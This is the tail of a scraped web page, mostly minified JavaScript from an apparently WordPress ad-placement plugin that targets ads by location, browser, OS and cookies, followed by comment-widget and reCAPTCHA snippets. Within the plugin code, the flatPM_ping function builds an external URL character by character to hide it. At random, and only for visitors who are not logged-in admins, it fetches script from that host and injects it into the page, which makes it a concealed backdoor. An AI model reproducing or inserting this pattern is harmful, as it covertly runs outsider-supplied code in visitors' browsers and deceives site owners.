t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3592 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EON6ST_4XeOjuufyJcjIHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768664557574');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>